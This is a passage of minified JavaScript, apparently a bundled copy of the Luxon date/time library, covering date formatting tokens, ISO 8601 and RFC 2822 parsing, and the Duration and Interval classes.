n?r="-"+(""+-t).padStart(e,"0"):r=(""+t).padStart(e,"0"),r}function Li(t){if(!(le(t)||t===null||t===""))return parseInt(t,10)}function fs(t){if(!(le(t)||t===null||t===""))return parseFloat(t)}function dp(t){if(!(le(t)||t===null||t==="")){const e=parseFloat("0."+t)*1e3;return Math.floor(e)}}function hp(t,e,n="round"){const r=10**e;switch(n){case"expand":return t>0?Math.ceil(t*r)/r:Math.floor(t*r)/r;case"trunc":return Math.trunc(t*r)/r;case"round":return Math.round(t*r)/r;case"floor":return Math.floor(t*r)/r;case"ceil":return Math.ceil(t*r)/r;default:throw new RangeError(`Value rounding ${n} is out of range`)}}function Vo(t){return t%4===0&&(t%100!==0||t%400===0)}function cl(t){return Vo(t)?366:365}function lc(t,e){const n=dA(e-1,12)+1,r=t+(e-n)/12;return n===2?Vo(r)?29:28:[31,null,31,30,31,30,31,31,30,31,30,31][n-1]}function oc(t){let e=Date.UTC(t.year,t.month-1,t.day,t.hour,t.minute,t.second,t.millisecond);return t.year<100&&t.year>=0&&(e=new Date(e),e.setUTCFullYear(t.year,t.month-1,t.day)),+e}function Fv(t,e,n){return-up(ap(t,1,e),n)+e-1}function Zo(t,e=4,n=1){const r=Fv(t,e,n),l=Fv(t+1,e,n);return(cl(t)-r+l)/7}function pp(t){return t>99?t:t>Xe.twoDigitCutoffYear?1900+t:2e3+t}function zv(t,e,n,r=null){const l=new Date(t),o={hourCycle:"h23",year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit"};r&&(o.timeZone=r);const a={timeZoneName:e,...o},c=new Intl.DateTimeFormat(n,a).formatToParts(l).find(f=>f.type.toLowerCase()==="timezonename");return c?c.value:null}function ac(t,e){let n=parseInt(t,10);Number.isNaN(n)&&(n=0);const r=parseInt(e,10)||0,l=n<0||Object.is(n,-0)?-r:r;return n*60+l}function Uv(t){const e=Number(t);if(typeof t=="boolean"||t===""||!Number.isFinite(e))throw new Rt(`Invalid unit value ${t}`);return e}function uc(t,e){const n={};for(const r in t)if(ul(t,r)){const l=t[r];if(l==null)continue;n[e(r)]=Uv(l)}return n}function Go(t,e){const n=Math.trunc(Math.abs(t/60)),r=Math.trunc(Math.abs(t%60)),l=t>=0?"+":"-";switch(e){case"short":return`${l}${at(n,2)}:${at(r,2)}`;case"narrow":return`${l}${n}${r>0?`:${r}`:""}`;case"techie":return`${l}${at(n,2)}${at(r,2)}`;default:throw new RangeError(`Value format ${e} is out of range for property format`)}}function cc(t){return fA(t,["hour","minute","second","millisecond"])}const hA=["January","February","March","April","May","June","July","August","September","October","November","December"],Wv=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],pA=["J","F","M","A","M","J","J","A","S","O","N","D"];function jv(t){switch(t){case"narrow":return[...pA];case"short":return[...Wv];case"long":return[...hA];case"numeric":return["1","2","3","4","5","6","7","8","9","10","11","12"];case"2-digit":return["01","02","03","04","05","06","07","08","09","10","11","12"];default:return null}}const Bv=["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],Hv=["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],mA=["M","T","W","T","F","S","S"];function Vv(t){switch(t){case"narrow":return[...mA];case"short":return[...Hv];case"long":return[...Bv];case"numeric":return["1","2","3","4","5","6","7"];default:return null}}const Zv=["AM","PM"],gA=["Before Christ","Anno Domini"],yA=["BC","AD"],vA=["B","A"];function Gv(t){switch(t){case"narrow":return[...vA];case"short":return[...yA];case"long":return[...gA];default:return null}}function wA(t){return Zv[t.hour<12?0:1]}function xA(t,e){return Vv(e)[t.weekday-1]}function SA(t,e){return jv(e)[t.month-1]}function kA(t,e){return Gv(e)[t.year<0?0:1]}function TA(t,e,n="always",r=!1){const l={years:["year","yr."],quarters:["quarter","qtr."],months:["month","mo."],weeks:["week","wk."],days:["day","day","days"],hours:["hour","hr."],minutes:["minute","min."],seconds:["second","sec."]},o=["hours","minutes","seconds"].indexOf(t)===-1;if(n==="auto"&&o){const v=t==="days";switch(e){case 1:return v?"tomorrow":`next ${l[t][0]}`;case-1:return v?"yesterday":`last ${l[t][0]}`;case 0:return v?"today":`this ${l[t][0]}`}}const a=Object.is(e,-0)||e<0,c=Math.abs(e),f=c===1,h=l[t],y=r?f?h[1]:h[2]||h[1]:f?l[t][0]:t;return a?`${c} ${y} ago`:`in ${c} ${y}`}function Yv(t,e){let n="";for(const r of t)r.literal?n+=r.val:n+=e(r.val);return n}const EA={D:tc,DD:Ky,DDD:qy,DDDD:Qy,t:Jy,tt:Xy,ttt:$y,tttt:ev,T:tv,TT:nv,TTT:rv,TTTT:iv,f:sv,ff:ov,fff:uv,ffff:fv,F:lv,FF:av,FFF:cv,FFFF:dv};class Nt{static create(e,n={}){return new Nt(e,n)}static parseFormat(e){let n=null,r="",l=!1;const o=[];for(let a=0;a<e.length;a++){const c=e.charAt(a);c==="'"?((r.length>0||l)&&o.push({literal:l||/^\s+$/.test(r),val:r===""?"'":r}),n=null,r="",l=!l):l||c===n?r+=c:(r.length>0&&o.push({literal:/^\s+$/.test(r),val:r}),r=c,n=c)}return r.length>0&&o.push({literal:l||/^\s+$/.test(r),val:r}),o}static macroTokenToFormatOpts(e){return EA[e]}constructor(e,n){this.opts=n,this.loc=e,this.systemLoc=null}formatWithSystemDefault(e,n){return this.systemLoc===null&&(this.systemLoc=this.loc.redefaultToSystem()),this.systemLoc.dtFormatter(e,{...this.opts,...n}).format()}dtFormatter(e,n={}){return this.loc.dtFormatter(e,{...this.opts,...n})}formatDateTime(e,n){return this.dtFormatter(e,n).format()}formatDateTimeParts(e,n){return this.dtFormatter(e,n).formatToParts()}formatInterval(e,n){return this.dtFormatter(e.start,n).dtf.formatRange(e.start.toJSDate(),e.end.toJSDate())}resolvedOptions(e,n){return this.dtFormatter(e,n).resolvedOptions()}num(e,n=0,r=void 0){if(this.opts.forceSimple)return at(e,n);const l={...this.opts};return n>0&&(l.padTo=n),r&&(l.signDisplay=r),this.loc.numberFormatter(l).format(e)}formatDateTimeFromString(e,n){const r=this.loc.listingMode()==="en",l=this.loc.outputCalendar&&this.loc.outputCalendar!=="gregory",o=(T,M)=>this.loc.extract(e,T,M),a=T=>e.isOffsetFixed&&e.offset===0&&T.allowZ?"Z":e.isValid?e.zone.formatOffset(e.ts,T.format):"",c=()=>r?wA(e):o({hour:"numeric",hourCycle:"h12"},"dayperiod"),f=(T,M)=>r?SA(e,T):o(M?{month:T}:{month:T,day:"numeric"},"month"),h=(T,M)=>r?xA(e,T):o(M?{weekday:T}:{weekday:T,month:"long",day:"numeric"},"weekday"),y=T=>{const M=Nt.macroTokenToFormatOpts(T);return M?this.formatWithSystemDefault(e,M):T},v=T=>r?kA(e,T):o({era:T},"era"),w=T=>{switch(T){case"S":return this.num(e.millisecond);case"u":case"SSS":return this.num(e.millisecond,3);case"s":return this.num(e.second);case"ss":return this.num(e.second,2);case"uu":return this.num(Math.floor(e.millisecond/10),2);case"uuu":return this.num(Math.floor(e.millisecond/100));case"m":return this.num(e.minute);case"mm":return this.num(e.minute,2);case"h":return this.num(e.hour%12===0?12:e.hour%12);case"hh":return this.num(e.hour%12===0?12:e.hour%12,2);case"H":return this.num(e.hour);case"HH":return this.num(e.hour,2);case"Z":return a({format:"narrow",allowZ:this.opts.allowZ});case"ZZ":return a({format:"short",allowZ:this.opts.allowZ});case"ZZZ":return a({format:"techie",allowZ:this.opts.allowZ});case"ZZZZ":return e.zone.offsetName(e.ts,{format:"short",locale:this.loc.locale});case"ZZZZZ":return e.zone.offsetName(e.ts,{format:"long",locale:this.loc.locale});case"z":return e.zoneName;case"a":return c();case"d":return l?o({day:"numeric"},"day"):this.num(e.day);case"dd":return l?o({day:"2-digit"},"day"):this.num(e.day,2);case"c":return this.num(e.weekday);case"ccc":return h("short",!0);case"cccc":return h("long",!0);case"ccccc":return h("narrow",!0);case"E":return this.num(e.weekday);case"EEE":return h("short",!1);case"EEEE":return h("long",!1);case"EEEEE":return h("narrow",!1);case"L":return l?o({month:"numeric",day:"numeric"},"month"):this.num(e.month);case"LL":return l?o({month:"2-digit",day:"numeric"},"month"):this.num(e.month,2);case"LLL":return f("short",!0);case"LLLL":return f("long",!0);case"LLLLL":return f("narrow",!0);case"M":return l?o({month:"numeric"},"month"):this.num(e.month);case"MM":return l?o({month:"2-digit"},"month"):this.num(e.month,2);case"MMM":return f("short",!1);case"MMMM":return f("long",!1);case"MMMMM":return f("narrow",!1);case"y":return l?o({year:"numeric"},"year"):this.num(e.year);case"yy":return l?o({year:"2-digit"},"year"):this.num(e.year.toString().slice(-2),2);case"yyyy":return l?o({year:"numeric"},"year"):this.num(e.year,4);case"yyyyyy":return l?o({year:"numeric"},"year"):this.num(e.year,6);case"G":return v("short");case"GG":return v("long");case"GGGGG":return v("narrow");case"kk":return this.num(e.weekYear.toString().slice(-2),2);case"kkkk":return this.num(e.weekYear,4);case"W":return this.num(e.weekNumber);case"WW":return this.num(e.weekNumber,2);case"n":return this.num(e.localWeekNumber);case"nn":return this.num(e.localWeekNumber,2);case"ii":return this.num(e.localWeekYear.toString().slice(-2),2);case"iiii":return this.num(e.localWeekYear,4);case"o":return this.num(e.ordinal);case"ooo":return this.num(e.ordinal,3);case"q":return this.num(e.quarter);case"qq":return this.num(e.quarter,2);case"X":return this.num(Math.floor(e.ts/1e3));case"x":return this.num(e.ts);default:return y(T)}};return Yv(Nt.parseFormat(n),w)}formatDurationFromString(e,n){const r=this.opts.signMode==="negativeLargestOnly"?-1:1,l=y=>{switch(y[0]){case"S":return"milliseconds";case"s":return"seconds";case"m":return"minutes";case"h":return"hours";case"d":return"days";case"w":return"weeks";case"M":return"months";case"y":return"years";default:return null}},o=(y,v)=>w=>{const T=l(w);if(T){const M=v.isNegativeDuration&&T!==v.largestUnit?r:1;let D;return this.opts.signMode==="negativeLargestOnly"&&T!==v.largestUnit?D="never":this.opts.signMode==="all"?D="always":D="auto",this.num(y.get(T)*M,w.length,D)}else return w},a=Nt.parseFormat(n),c=a.reduce((y,{literal:v,val:w})=>v?y:y.concat(w),[]),f=e.shiftTo(...c.map(l).filter(y=>y)),h={isNegativeDuration:f<0,largestUnit:Object.keys(f.values)[0]};return Yv(a,o(f,h))}}const Kv=/[A-Za-z_+-]{1,256}(?::?\/[A-Za-z0-9_+-]{1,256}(?:\/[A-Za-z0-9_+-]{1,256})?)?/;function fl(...t){const e=t.reduce((n,r)=>n+r.source,"");return RegExp(`^${e}$`)}function dl(...t){return e=>t.reduce(([n,r,l],o)=>{const[a,c,f]=o(e,l);return[{...n,...a},c||r,f]},[{},null,1]).slice(0,2)}function hl(t,...e){if(t==null)return[null,null];for(const[n,r]of e){const l=n.exec(t);if(l)return r(l)}return[null,null]}function qv(...t){return(e,n)=>{const r={};let l;for(l=0;l<t.length;l++)r[t[l]]=Li(e[n+l]);return[r,null,n+l]}}const Qv=/(?:([Zz])|([+-]\d\d)(?::?(\d\d))?)/,CA=`(?:${Qv.source}?(?:\\[(${Kv.source})\\])?)?`,mp=/(\d\d)(?::?(\d\d)(?::?(\d\d)(?:[.,](\d{1,30}))?)?)?/,Jv=RegExp(`${mp.source}${CA}`),gp=RegExp(`(?:[Tt]${Jv.source})?`),AA=/([+-]\d{6}|\d{4})(?:-?(\d\d)(?:-?(\d\d))?)?/,OA=/(\d{4})-?W(\d\d)(?:-?(\d))?/,IA=/(\d{4})-?(\d{3})/,RA=qv("weekYear","weekNumber","weekDay"),NA=qv("year","ordinal"),MA=/(\d{4})-(\d\d)-(\d\d)/,Xv=RegExp(`${mp.source} ?(?:${Qv.source}|(${Kv.source}))?`),LA=RegExp(`(?: ${Xv.source})?`);function pl(t,e,n){const r=t[e];return le(r)?n:Li(r)}function _A(t,e){return[{year:pl(t,e),month:pl(t,e+1,1),day:pl(t,e+2,1)},null,e+3]}function ml(t,e){return[{hours:pl(t,e,0),minutes:pl(t,e+1,0),seconds:pl(t,e+2,0),milliseconds:dp(t[e+3])},null,e+4]}function Yo(t,e){const n=!t[e]&&!t[e+1],r=ac(t[e+1],t[e+2]),l=n?null:Ht.instance(r);return[{},l,e+3]}function Ko(t,e){const n=t[e]?Wr.create(t[e]):null;return[{},n,e+1]}const DA=RegExp(`^T?${mp.source}$`),PA=/^-?P(?:(?:(-?\d{1,20}(?:\.\d{1,20})?)Y)?(?:(-?\d{1,20}(?:\.\d{1,20})?)M)?(?:(-?\d{1,20}(?:\.\d{1,20})?)W)?(?:(-?\d{1,20}(?:\.\d{1,20})?)D)?(?:T(?:(-?\d{1,20}(?:\.\d{1,20})?)H)?(?:(-?\d{1,20}(?:\.\d{1,20})?)M)?(?:(-?\d{1,20})(?:[.,](-?\d{1,20}))?S)?)?)$/;function bA(t){const[e,n,r,l,o,a,c,f,h]=t,y=e[0]==="-",v=f&&f[0]==="-",w=(T,M=!1)=>T!==void 0&&(M||T&&y)?-T:T;return[{years:w(fs(n)),months:w(fs(r)),weeks:w(fs(l)),days:w(fs(o)),hours:w(fs(a)),minutes:w(fs(c)),seconds:w(fs(f),f==="-0"),milliseconds:w(dp(h),v)}]}const FA={GMT:0,EDT:-4*60,EST:-5*60,CDT:-5*60,CST:-6*60,MDT:-6*60,MST:-7*60,PDT:-7*60,PST:-8*60};function yp(t,e,n,r,l,o,a){const c={year:e.length===2?pp(Li(e)):Li(e),month:Wv.indexOf(n)+1,day:Li(r),hour:Li(l),minute:Li(o)};return a&&(c.second=Li(a)),t&&(c.weekday=t.length>3?Bv.indexOf(t)+1:Hv.indexOf(t)+1),c}const zA=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|(?:([+-]\d\d)(\d\d)))$/;function UA(t){const[,e,n,r,l,o,a,c,f,h,y,v]=t,w=yp(e,l,r,n,o,a,c);let T;return f?T=FA[f]:h?T=0:T=ac(y,v),[w,new Ht(T)]}function WA(t){return t.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").trim()}const jA=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun), (\d\d) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) (\d{4}) (\d\d):(\d\d):(\d\d) GMT$/,BA=/^(Monday|Tuesday|Wednesday|Thursday|Friday|Saturday|Sunday), (\d\d)-(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)-(\d\d) (\d\d):(\d\d):(\d\d) GMT$/,HA=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) ( \d|\d\d) (\d\d):(\d\d):(\d\d) (\d{4})$/;function $v(t){const[,e,n,r,l,o,a,c]=t;return[yp(e,l,r,n,o,a,c),Ht.utcInstance]}function VA(t){const[,e,n,r,l,o,a,c]=t;return[yp(e,c,n,r,l,o,a),Ht.utcInstance]}const ZA=fl(AA,gp),GA=fl(OA,gp),YA=fl(IA,gp),KA=fl(Jv),ew=dl(_A,ml,Yo,Ko),qA=dl(RA,ml,Yo,Ko),QA=dl(NA,ml,Yo,Ko),JA=dl(ml,Yo,Ko);function XA(t){return hl(t,[ZA,ew],[GA,qA],[YA,QA],[KA,JA])}function $A(t){return hl(WA(t),[zA,UA])}function e3(t){return hl(t,[jA,$v],[BA,$v],[HA,VA])}function t3(t){return hl(t,[PA,bA])}const n3=dl(ml);function r3(t){return hl(t,[DA,n3])}const i3=fl(MA,LA),s3=fl(Xv),l3=dl(ml,Yo,Ko);function o3(t){return hl(t,[i3,ew],[s3,l3])}const tw="Invalid Duration",nw={weeks:{days:7,hours:7*24,minutes:7*24*60,seconds:7*24*60*60,milliseconds:7*24*60*60*1e3},days:{hours:24,minutes:24*60,seconds:24*60*60,milliseconds:24*60*60*1e3},hours:{minutes:60,seconds:60*60,milliseconds:60*60*1e3},minutes:{seconds:60,milliseconds:60*1e3},seconds:{milliseconds:1e3}},a3={years:{quarters:4,months:12,weeks:52,days:365,hours:365*24,minutes:365*24*60,seconds:365*24*60*60,milliseconds:365*24*60*60*1e3},quarters:{months:3,weeks:13,days:91,hours:91*24,minutes:91*24*60,seconds:91*24*60*60,milliseconds:91*24*60*60*1e3},months:{weeks:4,days:30,hours:30*24,minutes:30*24*60,seconds:30*24*60*60,milliseconds:30*24*60*60*1e3},...nw},_n=146097/400,gl=146097/4800,u3={years:{quarters:4,months:12,weeks:_n/7,days:_n,hours:_n*24,minutes:_n*24*60,seconds:_n*24*60*60,milliseconds:_n*24*60*60*1e3},quarters:{months:3,weeks:_n/28,days:_n/4,hours:_n*24/4,minutes:_n*24*60/4,seconds:_n*24*60*60/4,milliseconds:_n*24*60*60*1e3/4},months:{weeks:gl/7,days:gl,hours:gl*24,minutes:gl*24*60,seconds:gl*24*60*60,milliseconds:gl*24*60*60*1e3},...nw},ds=["years","quarters","months","weeks","days","hours","minutes","seconds","milliseconds"],c3=ds.slice(0).reverse();function jr(t,e,n=!1){const r={values:n?e.values:{...t.values,...e.values||{}},loc:t.loc.clone(e.loc),conversionAccuracy:e.conversionAccuracy||t.conversionAccuracy,matrix:e.matrix||t.matrix};return new ke(r)}function rw(t,e){let n=e.milliseconds??0;for(const r of c3.slice(1))e[r]&&(n+=e[r]*t[r].milliseconds);return n}function iw(t,e){const n=rw(t,e)<0?-1:1;ds.reduceRight((r,l)=>{if(le(e[l]))return r;if(r){const o=e[r]*n,a=t[l][r],c=Math.floor(o/a);e[l]+=c*n,e[r]-=c*a*n}return l},null),ds.reduce((r,l)=>{if(le(e[l]))return r;if(r){const o=e[r]%1;e[r]-=o,e[l]+=o*t[r][l]}return l},null)}function sw(t){const e={};for(const[n,r]of Object.entries(t))r!==0&&(e[n]=r);return e}class ke{constructor(e){const n=e.conversionAccuracy==="longterm"||!1;let r=n?u3:a3;e.matrix&&(r=e.matrix),this.values=e.values,this.loc=e.loc||Ie.create(),this.conversionAccuracy=n?"longterm":"casual",this.invalid=e.invalid||null,this.matrix=r,this.isLuxonDuration=!0}static fromMillis(e,n){return ke.fromObject({milliseconds:e},n)}static fromObject(e,n={}){if(e==null||typeof e!="object")throw new Rt(`Duration.fromObject: argument expected to be an object, got ${e===null?"null":typeof e}`);return new ke({values:uc(e,ke.normalizeUnit),loc:Ie.fromObject(n),conversionAccuracy:n.conversionAccuracy,matrix:n.matrix})}static fromDurationLike(e){if(Mi(e))return ke.fromMillis(e);if(ke.isDuration(e))return e;if(typeof e=="object")return ke.fromObject(e);throw new Rt(`Unknown duration argument ${e} of type ${typeof e}`)}static fromISO(e,n){const[r]=t3(e);return r?ke.fromObject(r,n):ke.invalid("unparsable",`the input "${e}" can't be parsed as ISO 8601`)}static fromISOTime(e,n){const[r]=r3(e);return r?ke.fromObject(r,n):ke.invalid("unparsable",`the input "${e}" can't be parsed as ISO 8601`)}static invalid(e,n=null){if(!e)throw new Rt("need to specify a reason the Duration is invalid");const r=e instanceof tr?e:new tr(e,n);if(Xe.throwOnInvalid)throw new bC(r);return new ke({invalid:r})}static normalizeUnit(e){const n={year:"years",years:"years",quarter:"quarters",quarters:"quarters",month:"months",months:"months",week:"weeks",weeks:"weeks",day:"days",days:"days",hour:"hours",hours:"hours",minute:"minutes",minutes:"minutes",second:"seconds",seconds:"seconds",millisecond:"milliseconds",milliseconds:"milliseconds"}[e&&e.toLowerCase()];if(!n)throw new Yy(e);return n}static isDuration(e){return e&&e.isLuxonDuration||!1}get locale(){return this.isValid?this.loc.locale:null}get numberingSystem(){return this.isValid?this.loc.numberingSystem:null}toFormat(e,n={}){const r={...n,floor:n.round!==!1&&n.floor!==!1};return this.isValid?Nt.create(this.loc,r).formatDurationFromString(this,e):tw}toHuman(e={}){if(!this.isValid)return tw;const n=e.showZeros!==!1,r=ds.map(l=>{const o=this.values[l];return le(o)||o===0&&!n?null:this.loc.numberFormatter({style:"unit",unitDisplay:"long",...e,unit:l.slice(0,-1)}).format(o)}).filter(l=>l);return this.loc.listFormatter({type:"conjunction",style:e.listStyle||"narrow",...e}).format(r)}toObject(){return this.isValid?{...this.values}:{}}toISO(){if(!this.isValid)return null;let e="P";return this.years!==0&&(e+=this.years+"Y"),(this.months!==0||this.quarters!==0)&&(e+=this.months+this.quarters*3+"M"),this.weeks!==0&&(e+=this.weeks+"W"),this.days!==0&&(e+=this.days+"D"),(this.hours!==0||this.minutes!==0||this.seconds!==0||this.milliseconds!==0)&&(e+="T"),this.hours!==0&&(e+=this.hours+"H"),this.minutes!==0&&(e+=this.minutes+"M"),(this.seconds!==0||this.milliseconds!==0)&&(e+=hp(this.seconds+this.milliseconds/1e3,3)+"S"),e==="P"&&(e+="T0S"),e}toISOTime(e={}){if(!this.isValid)return null;const n=this.toMillis();return n<0||n>=864e5?null:(e={suppressMilliseconds:!1,suppressSeconds:!1,includePrefix:!1,format:"extended",...e,includeOffset:!1},se.fromMillis(n,{zone:"UTC"}).toISOTime(e))}toJSON(){return this.toISO()}toString(){return this.toISO()}[Symbol.for("nodejs.util.inspect.custom")](){return this.isValid?`Duration { values: ${JSON.stringify(this.values)} }`:`Duration { Invalid, reason: ${this.invalidReason} }`}toMillis(){return this.isValid?rw(this.matrix,this.values):NaN}valueOf(){return this.toMillis()}plus(e){if(!this.isValid)return this;const n=ke.fromDurationLike(e),r={};for(const l of ds)(ul(n.values,l)||ul(this.values,l))&&(r[l]=n.get(l)+this.get(l));return jr(this,{values:r},!0)}minus(e){if(!this.isValid)return this;const n=ke.fromDurationLike(e);return this.plus(n.negate())}mapUnits(e){if(!this.isValid)return this;const n={};for(const r of Object.keys(this.values))n[r]=Uv(e(this.values[r],r));return jr(this,{values:n},!0)}get(e){return this[ke.normalizeUnit(e)]}set(e){if(!this.isValid)return this;const n={...this.values,...uc(e,ke.normalizeUnit)};return jr(this,{values:n})}reconfigure({locale:e,numberingSystem:n,conversionAccuracy:r,matrix:l}={}){const a={loc:this.loc.clone({locale:e,numberingSystem:n}),matrix:l,conversionAccuracy:r};return jr(this,a)}as(e){return this.isValid?this.shiftTo(e).get(e):NaN}normalize(){if(!this.isValid)return this;const e=this.toObject();return iw(this.matrix,e),jr(this,{values:e},!0)}rescale(){if(!this.isValid)return this;const e=sw(this.normalize().shiftToAll().toObject());return jr(this,{values:e},!0)}shiftTo(...e){if(!this.isValid)return this;if(e.length===0)return this;e=e.map(a=>ke.normalizeUnit(a));const n={},r={},l=this.toObject();let o;for(const a of ds)if(e.indexOf(a)>=0){o=a;let c=0;for(const h in r)c+=this.matrix[h][a]*r[h],r[h]=0;Mi(l[a])&&(c+=l[a]);const f=Math.trunc(c);n[a]=f,r[a]=(c*1e3-f*1e3)/1e3}else Mi(l[a])&&(r[a]=l[a]);for(const a in r)r[a]!==0&&(n[o]+=a===o?r[a]:r[a]/this.matrix[o][a]);return iw(this.matrix,n),jr(this,{values:n},!0)}shiftToAll(){return this.isValid?this.shiftTo("years","months","weeks","days","hours","minutes","seconds","milliseconds"):this}negate(){if(!this.isValid)return this;const e={};for(const n of Object.keys(this.values))e[n]=this.values[n]===0?0:-this.values[n];return jr(this,{values:e},!0)}removeZeros(){if(!this.isValid)return this;const e=sw(this.values);return jr(this,{values:e},!0)}get years(){return this.isValid?this.values.years||0:NaN}get quarters(){return this.isValid?this.values.quarters||0:NaN}get months(){return this.isValid?this.values.months||0:NaN}get weeks(){return this.isValid?this.values.weeks||0:NaN}get days(){return this.isValid?this.values.days||0:NaN}get hours(){return this.isValid?this.values.hours||0:NaN}get minutes(){return this.isValid?this.values.minutes||0:NaN}get seconds(){return this.isValid?this.values.seconds||0:NaN}get milliseconds(){return this.isValid?this.values.milliseconds||0:NaN}get isValid(){return this.invalid===null}get invalidReason(){return this.invalid?this.invalid.reason:null}get invalidExplanation(){return this.invalid?this.invalid.explanation:null}equals(e){if(!this.isValid||!e.isValid||!this.loc.equals(e.loc))return!1;function n(r,l){return r===void 0||r===0?l===void 0||l===0:r===l}for(const r of ds)if(!n(this.values[r],e.values[r]))return!1;return!0}}const yl="Invalid Interval";function f3(t,e){return!t||!t.isValid?$e.invalid("missing or invalid start"):!e||!e.isValid?$e.invalid("missing or invalid end"):e<t?$e.invalid("end before start",`The end of an interval must be after its start, but you had start=${t.toISO()} and end=${e.toISO()}`):null}class $e{constructor(e){this.s=e.start,this.e=e.end,this.invalid=e.invalid||null,this.isLuxonInterval=!0}static invalid(e,n=null){if(!e)throw new Rt("need to specify a reason the Interval is invalid");const r=e instanceof tr?e:new tr(e,n);if(Xe.throwOnInvalid)throw new PC(r);return new $e({invalid:r})}static fromDateTimes(e,n){const r=Jo(e),l=Jo(n),o=f3(r,l);return o??new $e({start:r,end:l})}static after(e,n){const r=ke.fromDurationLike(n),l=Jo(e);return $e.fromDateTimes(l,l.plus(r))}static before(e,n){const r=ke.fromDurationLike(n),l=Jo(e);return $e.fromDateTimes(l.minus(r),l)}static fromISO(e,n){const[r,l]=(e||"").split("/",2);if(r&&l){let o,a;try{o=se.fromISO(r,n),a=o.isValid}catch{a=!1}let c,f;try{c=se.fromISO(l,n),f=c.isValid}catch{f=!1}if(a&&f)return $e.fromDateTimes(o,c);if(a){const h=ke.fromISO(l,n);if(h.isValid)return $e.after(o,h)}else if(f){const h=ke.fromISO(r,n);if(h.isValid)return $e.before(c,h)}}return $e.invalid("unparsable",`the input "${e}" can't be parsed as ISO 8601`)}static isInterval(e){return e&&e.isLuxonInterval||!1}get start(){return this.isValid?this.s:null}get end(){return this.isValid?this.e:null}get lastDateTime(){return this.isValid&&this.e?this.e.minus(1):null}get isValid(){return this.invalidReason===null}get invalidReason(){return this.invalid?this.invalid.reason:null}get invalidExplanation(){return this.invalid?this.invalid.explanation:null}length(e="milliseconds"){return this.isValid?this.toDuration(e).get(e):NaN}count(e="milliseconds",n){if(!this.isValid)return NaN;const r=this.start.startOf(e,n);let l;return n!=null&&n.useLocaleWeeks?l=this.end.reconfigure({locale:r.locale}):l=this.end,l=l.startOf(e,n),Math.floor(l.diff(r,e).get(e))+(l.valueOf()!==this.end.valueOf())}hasSame(e){return this.isValid?this.isEmpty()||this.e.minus(1).hasSame(this.s,e):!1}isEmpty(){return this.s.valueOf()===this.e.valueOf()}isAfter(e){return this.isValid?this.s>e:!1}isBefore(e){return this.isValid?this.e<=e:!1}contains(e){return this.isValid?this.s<=e&&this.e>e:!1}set({start:e,end:n}={}){return this.isValid?$e.fromDateTimes(e||this.s,n||this.e):this}splitAt(...e){if(!this.isValid)return[];const n=e.map(Jo).filter(a=>this.contains(a)).sort((a,c)=>a.toMillis()-c.toMillis()),r=[];let{s:l}=this,o=0;for(;l<this.e;){const a=n[o]||this.e,c=+a>+this.e?this.e:a;r.push($e.fromDateTimes(l,c)),l=c,o+=1}return r}splitBy(e){const n=ke.fromDurationLike(e);if(!this.isValid||!n.isValid||n.as("milliseconds")===0)return[];let{s:r}=this,l=1,o;const a=[];for(;r<this.e;){const c=this.start.plus(n.mapUnits(f=>f*l));o=+c>+this.e?this.e:c,a.push($e.fromDateTimes(r,o)),r=o,l+=1}return a}divideEqually(e){return this.isValid?this.splitBy(this.length()/e).slice(0,e):[]}overlaps(e){return this.e>e.s&&this.s<e.e}abutsStart(e){return this.isValid?+this.e==+e.s:!1}abutsEnd(e){return this.isValid?+e.e==+this.s:!1}engulfs(e){return this.isValid?this.s<=e.s&&this.e>=e.e:!1}equals(e){return!this.isValid||!e.isValid?!1:this.s.equals(e.s)&&this.e.equals(e.e)}intersection(e){if(!this.isValid)return this;const n=this.s>e.s?this.s:e.s,r=this.e<e.e?this.e:e.e;return n>=r?null:$e.fromDateTimes(n,r)}union(e){if(!this.isValid)return this;const n=this.s<e.s?this.s:e.s,r=this.e>e.e?this.e:e.e;return $e.fromDateTimes(n,r)}static merge(e){const[n,r]=e.sort((l,o)=>l.s-o.s).reduce(([l,o],a)=>o?o.overlaps(a)||o.abutsStart(a)?[l,o.union(a)]:[l.concat([o]),a]:[l,a],[[],null]);return r&&n.push(r),n}static xor(e){let n=null,r=0;const l=[],o=e.map(f=>[{time:f.s,type:"s"},{time:f.e,type:"e"}]),a=Array.prototype.concat(...o),c=a.sort((f,h)=>f.time-h.time);for(const f of c)r+=f.type==="s"?1:-1,r===1?n=f.time:(n&&+n!=+f.time&&l.push($e.fromDateTimes(n,f.time)),n=null);return $e.merge(l)}difference(...e){return $e.xor([this].concat(e)).map(n=>this.intersection(n)).filter(n=>n&&!n.isEmpty())}toString(){return this.isValid?`[${this.s.toISO()} – ${this.e.toISO()})`:yl}[Symbol.for("nodejs.util.inspect.custom")](){return this.isValid?`Interval { start: ${this.s.toISO()}, end: ${this.e.toISO()} }`:`Interval { Invalid, reason: ${this.invalidReason} }`}toLocaleString(e=tc,n={}){return this.isValid?Nt.create(this.s.loc.clone(n),e).formatInterval(this):yl}toISO(e){return this.isValid?`${this.s.toISO(e)}/${this.e.toISO(e)}`:yl}toISODate(){return this.isValid?`${this.s.toISODate()}/${this.e.toISODate()}`:yl}toISOTime(e){return this.isValid?`${this.s.toISOTime(e)}/${this.e.toISOTime(e)}`:yl}toFormat(e,{separator:n=" – "}={}){return this.isValid?`${this.s.toFormat(e)}${n}${this.e.toFormat(e)}`:yl}toDuration(e,n){return this.isValid?this.e.diff(this.s,e,n):ke.invalid(this.invalidReason)}mapEndpoints(e){return $e.fromDateTimes(e(this.s),e(this.e))}}class fc{static hasDST(e=Xe.defaultZone){const n=se.now().setZone(e).set({month:12});return!e.isUniversal&&n.offset!==n.set({month:6}).offset}static 